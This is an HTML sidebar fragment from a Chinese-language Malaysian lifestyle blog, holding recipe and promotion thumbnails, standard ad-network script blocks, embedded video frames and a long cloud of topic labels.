<a href='https://www.johorlives.com/2021/09/2021-27-Sept-Roti-Flower-biscuit.html'>
<img alt='简易做传统花占饼干又名面包花饼干，落地花，阿答子，肚脐饼，Roti 花的方法！喜欢吃学起来哦！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiK1pUKXWD5u6uGrRKamelTSJ1oUIksTFPQavibMXdbwfutf9Zw5mczNiWmLhRinmUBjj6GwXRQqFGfTB_hQREJf7tOkMwQbNPMBhziQcQlvldkumm5BLO9AiumcUGJMBb2eSZ7izoxZ9oH/s72-c/image+%252828%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/09/2021-27-Sept-Roti-Flower-biscuit.html'>简易做传统花占饼干又名面包花饼干&#65292;落地花&#65292;阿答子&#65292;肚脐饼&#65292;Roti 花的方法&#65281;喜欢吃学起来哦&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2020/06/2020-18-June-cook-at-home-use-soft-drink-to-make-egg-cake.html'>
<img alt='《来煮家常便饭 COOK AT HOME》 用汽水做传统蒸鸡蛋糕！ 内附食谱！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNaDPZ5YevvTKlxEMvRztka9j9boBgZF-pEpYIKDbbVHb8QwINZnCTqBVdVZeazgbAMIHAkRH88zx_V_YfWYYBNBWoBwkTG05pF7D0GoMWcVRsW77uLMgZzdhcpZzomEQrFq83bWG9lfcB/s72-c/GasDrinkCake.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2020/06/2020-18-June-cook-at-home-use-soft-drink-to-make-egg-cake.html'>&#12298;来煮家常便饭 COOK AT HOME&#12299; 用汽水做传统蒸鸡蛋糕&#65281; 内附食谱&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/02/2021-6-Feb-CNY-Spiral-Junk-food.html'>
<img alt='简易炸螺旋通心粉食谱 分享自制炸螺旋通心粉，材料和做法简单，在家做来吃！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiELMI_y2StsHqAYT2SqOIvg1qLeQkrM2s-Kjp2PQS4lsFvWRW-p_9MAVUThJvbhKwOBRpZdm_yVHR6Cn0YAa3Nhyol6grrr4z1nmisnJfABkL4L6YQfaH6P9zM4W-FnLUBPssCsB_c2fWO/s72-c/spiral+cover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/02/2021-6-Feb-CNY-Spiral-Junk-food.html'>简易炸螺旋通心粉食谱 分享自制炸螺旋通心粉&#65292;材料和做法简单&#65292;在家做来吃&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/01/2021-2-Jan-Jan-Mc-Donald-Crazy-Hour-Promotion.html'>
<img alt='优惠好康省钱高达40%！ 麦当劳的特价优惠！是时候省钱啦！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbqiassZIp1hfzMyW3pLmPprwKf_TpCcofGVV2Kstno3kJ-a6fQEiI0CNmrJHGa6TFSTIiOBHV_Qa1XxalDFtA4vE91o7TmIClj9Ku1Ptg0cKfCymMdcHzQnG_PV0N2DKeHyvaOPBSiqiX/s72-c/McDonald1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/01/2021-2-Jan-Jan-Mc-Donald-Crazy-Hour-Promotion.html'>优惠好康省钱高达40%&#65281; 麦当劳的特价优惠&#65281;是时候省钱啦&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2020/06/2020-17-June-cook-at-home-how-to-make-oreo-cake.html'>
<img alt='《来煮家常便饭 COOK AT HOME》  不必烤不必蒸就能做成 OREO 蛋糕！ 内附食谱！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkocO0HVl7iZhQXzvKtvrnldsWhF20EO46HC5N1DD-eG6zdrMnxafg2aRaW4CF-4NvZWo1kwPQqsTpWclR7MLs1RXxlg_3N59FluA1tG6UqT7cqo2k4gKoFzmHJwB2m2v3m2CLL1U4NUIf/s72-c/oreo+cover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2020/06/2020-17-June-cook-at-home-how-to-make-oreo-cake.html'>&#12298;来煮家常便饭 COOK AT HOME&#12299;  不必烤不必蒸就能做成 OREO 蛋糕&#65281; 内附食谱&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>资讯</h2>
<div class='widget-content'>
<br />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="3591125064"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<!--
<script type="text/javascript">
        nuffnang_bid = "1bb4c15d6963f62a31a83c2466e7b070";
        document.write( "<div id='nuffnang_ss'></div>" );
        (function() {	
                var nn = document.createElement('script'); nn.type = 'text/javascript';    
                nn.src = '//synad3.nuffnang.com.sg/ss.js';    
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(nn, s.nextSibling);
        })();
</script>
!-->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- AD Res -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="8778567909"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="8009662472"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>更多相关的帖子</h2>
<div class='widget-content'>
<!--
<iframe src="https://www.facebook.com/plugins/video.php?href=https%3A%2F%2Fwww.facebook.com%2FJBeeLives%2Fvideos%2F1768472636568898%2F&show_text=1&width=560" width="100%" height="584" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media" allowfullscreen="true"></iframe>
!-->

<!--
!-->
<br />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="3591125064"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>更多你喜欢看的资讯</h2>
<div class='widget-content'>
<!--
!-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="3591125064"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>视频</h2>
<div class='widget-content'>
<iframe width="100%" height="238" src="https://www.youtube.com/embed/AZyldp_DmSI" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>

<br />
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_sidebar-right_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="6751705874"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_main_Blog1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="1944718868"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_footer1_AdSense5_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="9999773016"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label5'>
<h2>标签</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%EF%BC%8C'>&#65292;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/2021%E8%B4%A2%E6%94%BF%E9%A2%84%E7%AE%97an'>2021财政预算an</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%88%B1%E5%BF%83'>爱心</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8C%89%E6%91%A9%E5%99%A8'>按摩器</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9D%BF%E9%9D%A2'>板面</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8A%9E%E5%85%AC%E5%AE%A4'>办公室</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8C%85%E5%8C%85'>包包</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%9D%E5%AE%9D%E7%94%A8%E5%93%81'>宝宝用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BF%9D%E5%81%A5'>保健</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%83%8C%E5%8C%85'>背包</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%AC%A8%E7%8F%8D'>笨珍</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A3%81%E7%94%BB'>壁画</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BE%BF%E5%88%A9%E5%BA%97'>便利店</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BE%BF%E5%AE%9C'>便宜</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%A7%9F%E5%9F%8E'>槟城</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%86%B0%E6%A3%92%EF%BC%8C%E5%86%B0%E6%9D%A1'>冰棒&#65292;冰条</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%86%B0%E6%B7%87%E6%B7%8B'>冰淇淋</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%86%B0%E6%B2%99'>冰沙</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A5%BC%E5%B9%B2'>饼干</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8F%A0%E8%90%9D%E5%8C%85'>菠萝包</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A1%A5%E4%B9%A0'>补习</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A4%90%E8%BD%A6'>餐车</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8E%95%E6%89%80%E7%BA%B8'>厕所纸</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B5%8B%E8%AF%95'>测试</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B6%85%E5%B8%82'>超市</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%82%92%E8%99%BE%E9%9D%A2'>炒虾面</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BD%A6%E5%B1%95'>车展</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BD%A6%E4%BB%94%E9%9D%A2'>车仔面</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%85%E7%94%B5%E5%AE%9D'>充电宝</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%A0%E7%89%A9'>宠物</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8E%A8%E6%88%BF'>厨房</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%A0%E7%BB%9F'>传统</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%88%9B%E6%84%8F'>创意</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%90%B9%E9%A3%8E%E6%9C%BA'>吹风机</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%85%88%E5%96%84'>慈善</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BF%83%E9%94%80'>促销</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BD%86%E9%A9%AC%E7%8E%84%E5%92%8C%E7%89%9B%EF%BC%88%E7%A5%9E%E6%88%B7%EF%BC%89'>但马玄和牛&#65288;神户&#65289;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%9B%8B%E7%B3%95'>蛋糕</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%B5%E5%99%A8'>电器</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%B5%E8%A7%86%E6%9C%BA'>电视机</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%B5%E5%BD%B1%E9%99%A2'>电影院</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%B5%E5%AD%90%E4%BA%A7%E5%93%81'>电子产品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%9C%E9%A9%AC'>东马</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8B%AC%E5%AE%B6%E4%BC%98%E6%83%A0'>独家优惠</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8B%AC%E8%A7%92%E5%85%BD'>独角兽</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BA%A6%E5%81%87'>度假</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BA%A6%E5%81%87%E6%9D%91'>度假村</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%84%BF%E7%AB%A5%E7%94%A8%E5%93%81'>儿童用品</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%88%86%E4%BA%AB'>分享</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A3%8E%E6%89%87'>风扇</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A3%8E%E6%B0%B4'>风水</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9C%8D%E8%A3%85'>服装</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9F%91'>柑</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B8%AF%E5%BC%8F'>港式</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%AB%98%E7%BA%A7%E9%A4%90%E5%8E%85'>高级餐厅</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%B3%95%E9%A5%BC'>糕饼</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%93%A5%E7%BD%97%E9%9D%A2'>哥罗面</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%AA%E4%BA%BA%E6%8A%A4%E7%90%86%EF%BC%8C%E5%A4%B4%E5%8F%91'>个人护理&#65292;头发</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%AC%E5%85%B1%E5%81%87%E6%9C%9F'>公共假期</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B4%AD%E7%89%A9%E5%95%86%E5%9F%8E'>购物商城</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%A4%E8%BF%B9'>古迹</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%A4%E6%9D%A5'>古来</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%A4%E6%97%A9%E5%91%B3'>古早味</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9B%BA%E6%9C%AC'>固本</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B9%BF%E5%9C%BA'>广场</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%80%9B%E8%A1%97'>逛街</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BF%87%E5%B9%B4'>过年</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B5%B7%E9%B2%9C'>海鲜</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9F%A9%E5%9B%BD%E5%8D%88%E9%A4%90%E8%82%89%EF%BC%8C%E9%A3%9F%E5%93%81'>韩国午餐肉&#65292;食品</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9F%A9%E5%BC%8F'>韩式</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B1%89%E5%A0%A1'>汉堡</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B1%89%E5%A0%A1%EF%BC%8C%E5%BF%AB%E9%A4%90'>汉堡&#65292;快餐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%B8%AE%E6%89%8B'>好帮手</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E4%BB%8B%E7%BB%8D'>好介绍</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7'>好康</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7%E5%A5%BD%E5%88%86%E4%BA%AB'>好康好分享</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7%E5%A5%BD%E5%BA%B7'>好康好康</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7%E4%BC%98%E6%83%A0'>好康优惠</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7%E4%BC%98%E6%83%A0%E5%A4%A7%E6%94%BE%E9%80%81'>好康优惠大放送</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%96%9D%E8%8C%B6'>喝茶</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%83%98%E5%9F%B9'>烘培</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BA%A2%E5%8C%85%E5%B0%81'>红包封</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%88%B7%E5%A4%96'>户外</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8A%A4%E8%82%A4%E5%93%81'>护肤品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8C%96%E5%A6%86%E5%93%81'>化妆品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8E%AF%E4%BF%9D'>环保</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9B%9E%E5%AE%B6'>回家</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B4%BB%E5%8A%A8'>活动</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%81%AB%E9%94%85'>火锅</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%B8%A1%E6%8E%92'>鸡排</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%90%89%E9%9A%86%E5%9D%A1'>吉隆坡</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8D%B3%E9%A3%9F%EF%BC%8C%E9%A3%9F%E5%93%81'>即食&#65292;食品</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E7%94%B5'>家电</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%B1%85'>家居</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%B1%85%E6%91%86%E8%AE%BE'>家居摆设</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%B1%85%E7%94%A8%E5%93%81'>家居用品</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%85%B7'>家具</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%85%B7%EF%BC%8C'>家具&#65292;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%85%B7%E7%94%A8%E5%93%81'>家具用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%81%87%E6%9C%9F'>假期</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%81%A5%E5%BA%B7'>健康</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%85%B1%E6%96%99'>酱料</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BA%A4%E9%80%9A%E7%BD%9A%E5%8D%95'>交通罚单</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%95%99%E8%82%B2'>教育</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%82%E7%9B%AE'>节目</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%82%E7%9C%81'>节省</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A7%A3%E5%86%B3%E5%85%B3%E9%94%AE%E7%96%BC%E7%97%9B%E9%97%AE%E9%A2%98'>解决关键疼痛问题</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BB%8B%E7%BB%8D'>介绍</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BB%8A%E5%A4%A9%E5%90%83%E4%BB%80%E4%B9%88'>今天吃什么</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BB%8A%E5%A4%A9%E6%9C%89%E5%A5%BD%E5%BA%B7'>今天有好康</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%99%AF%E7%82%B9'>景点</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%AB%9E%E8%B5%9B'>竞赛</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%85%92%E5%BA%97'>酒店</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8D%90%E6%AC%BE'>捐款</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%92%96%E5%95%A1%E5%BA%97'>咖啡店</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%92%96%E5%95%A1%E9%A6%86'>咖啡馆</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%92%96%E5%95%A1%E5%8E%85'>咖啡厅</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BC%80%E5%B9%95'>开幕</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BC%80%E7%AE%B1'>开箱</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BC%80%E4%B8%9A'>开业</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BC%80%E4%B8%9A%E4%BC%98%E6%83%A0'>开业优惠</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BC%80%E5%BC%A0'>开张</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%83%A4%E9%B8%A1'>烤鸡</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%82%AF%E5%BE%B7%E5%9F%BA'>肯德基</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%81%90%E9%BE%99'>恐龙</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%A3%E7%BD%A9'>口罩</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BF%AB%E9%A4%90'>快餐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BF%AB%E9%A4%90%E8%BD%A6'>快餐车</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BF%AB%E7%86%9F%E9%9D%A2'>快熟面</a>
</span>
